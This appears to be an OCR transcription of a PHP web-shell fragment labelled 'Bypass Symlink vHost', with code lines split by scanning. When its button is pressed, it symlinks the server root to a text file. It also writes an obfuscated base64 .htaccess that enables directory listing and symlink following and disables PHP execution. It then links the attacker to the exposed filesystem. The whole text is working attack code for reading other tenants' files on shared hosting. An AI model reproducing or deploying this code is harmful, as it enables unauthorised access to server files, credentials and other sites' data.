
echo
"<form method='POST' action
=''>"
;

echo
"<center><br><font size='6'>Byp
ass Symlink vHost</font><br><br>"
;

echo
"<center><input type='submit' v
alue='Bypass it' name='Colii'></center>"
;

if
 (
isset
(
$_POST
[
'Colii'
])){ 
system(
'ln -s / Rintoar.txt'
);

$fvckem
 =
'T3B0aW9ucy
BJbmRleGVzIEZvbGxvd1N5bUxpbmtzDQpEaXJlY3Rvcn
lJbmRleCBzc3Nzc3MuaHRtDQpBZGRUeXBlIHR4dCAucG
hwDQpBZGRIYW5kbGVyIHR4dCAucGhw'
;

$file
 = fopen(
".htac
cess"
,
"w+"
); 
$write
 = fwrite (
$file
 ,base64_
decode(
$fvckem
)); 
$Bok3p
 = symlink(
"/"
,
"Rint
oar.txt"
);

$rt
=
"<br><a href=Rin
toar.txt TARGET='_blank'><font color=#ff0000 
size=2 face='Courier New'><b>

	Bypassed Successfully</b></font></a
>"
;

echo
"<br><br><b>Done.. !</b><br><br
>Check link given below for / folder symlink 
<br>$rt</center>"
;} 
echo
"</form>"
;
